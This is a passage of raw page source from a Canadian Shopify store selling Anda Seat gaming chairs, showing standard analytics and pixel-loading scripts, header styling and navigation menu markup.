not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4068049014,storefrontBaseUrl: "https://www.andaseat.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1268220120","configuration":"{\"site_id\":\"390519cb-3414-4131-9fa3-f57d8cd30576\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"618037464","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\",\\\"GT-NMKNWKFS\\\"],\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/9ybVCLrl2-oBEMHA9tQC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/IeQxCL3l2-oBEMHA9tQC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/2tFeCLTl2-oBEMHA9tQC\\\",\\\"MC-3XP19GQJGR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/bGKACLHl2-oBEMHA9tQC\\\",\\\"MC-3XP19GQJGR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/f7QlCK7l2-oBEMHA9tQC\\\",\\\"MC-3XP19GQJGR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/EP3GCMDl2-oBEMHA9tQC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-TE9M83FNCB\\\",\\\"AW-714973249\\\/VSlJCLfl2-oBEMHA9tQC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174096600","configuration":"{\"pixel_id\":\"359831501087611\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105251032","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"60834e8b8a48f707858398b1\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595160","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"StoreYa Bing Ads"},{"id":"67961048","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"AndaSeatCanada","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"andaseat-cad.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/www.andaseat.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.andaseat.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4068049014","storefrontBaseUrl":"https:\/\/www.andaseat.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588411961560,"requestId":"6aebb78f-b7e2-4491-8772-f3294106237f-1769109602"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4068049014,
      theme_id: 155903688920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.andaseat.ca/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.andaseat.ca/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.andaseat.ca/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4068049014,"isMerchantRequest":null,"themeId":155903688920,"themeCityHash":"11348642757186723997","contentLanguage":"en","currency":"CAD","eventMetadataId":"9b1af781-1791-4f93-b02e-402d26b4f118"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588411961560,"requestId":"6aebb78f-b7e2-4491-8772-f3294106237f-1769109602","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.andaseat.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.andaseat.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4068049014"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="155903688920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.andaseat.ca/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20790730653912__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 98.98249708284715px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 60px;
      max-width: 60px;
    }
    html {
      --header-height: 61.98833138856476px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Lec/VaEfAAbI2fGsxcywil/EnVAGygU7EEzGtuzZrWVVarL/UmZcA6lY72FLSD2KjMBBhsK6LK6m2MsTODyanBpn1yF+7r2DcvLcXM3AM4DdlrYoZ5C7bu5pEmQQqjkzI1kfON5MfuaTJlGh1po77JtI/+ZURg0pJoDqY4OFKiGVjlfWMFEovbocqKbcjuAp1nm7Ka58uHejc2g6Cy/MMwdS5zqbUXeQ/8g2tX+vpzzTc/BxKQPACK+Hk1i2Kc16mhZKOc8p/kHjAAzH4pqK1U7jr9hOO+CCGzdBBNLk7K0h9bH6txaxwlHF4B7oE1QIWY/mIh3N5Nt2yMth9hyKlB4HihaRiKGPFGFsFi9gDLQL0yKNxHgIax/+Joea5NXKZCmz7UHHFXX9OvTdx2nF4w==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Product Series
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-product-series" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-2" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Product Series
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anda-seat-gaming-chair-collections" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Catalog
                      </a></li><li><a href="/products/anda-seat-kaiser-3-premium-gaming-style-office-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Kaiser 3 Series
                      </a></li><li><a href="/products/dark-knight-gaming-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Dark Knight
                      </a></li><li><a href="https://www.andaseat.ca/pages/anda-seat-phantom-4-series-gaming-style-office-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Phantom 4
                      </a></li><li><a href="https://www.andaseat.ca/pages/anda-seat-phantom-king-gaming-style-office-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Phantom King
                      </a></li><li><a href="/products/anda-seat-assassin-king-series" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Assassin King Series
                      </a></li><li><a href="/products/anda-seat-axe-series-gaming-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Axe Series
                      </a></li><li><a href="/products/dark-wizard-gaming-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Dark Wizard
                      </a></li><li><a href="/products/anda-seat-e-series-gaming-chair-x-staples-exclusive-model" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        E Series Gaming Chair - Staples Exclusive
                      </a></li><li><a href="https://www.andaseat.ca/products/anda-seat-x-fnatic-edition-premium-gaming-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Fnatic Edition Premium Gaming Chair
                      </a></li><li><a href="https://www.andaseat.ca/collections/best-selling/products/gaming-desk-racing-series-red" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Racing Series Gaming Desk
                      </a></li><li><a href="/products/kaiser-series-premium-gaming-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Kaiser
                      </a></li><li><a href="/products/anda-seat-spirit-king-series-gaming-chair" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Spirit King Series
                      </a></li><li><a href="/collections/accessory" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Accessory
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Information
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-information" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Information
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.andaseat.ca/pages/resource" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Resources
                      </a></li><li><a href="https://www.andaseat.ca/pages/chair-dimension-guide" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Dimension Guide
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Support
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Support
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.andaseat.ca/pages/andaseat-aftercare-guide" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Aftercare Guide
                      </a></li><li><a href="https://www.andaseat.ca/pages/sponsorship-page" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sponsorship
                      </a></li><li><a href="https://andaseat.ca/pages/warranty" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Warranty
                      </a></li><li><a href="https://andaseat.ca/pages/return-exchange" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Return &amp; Exchange
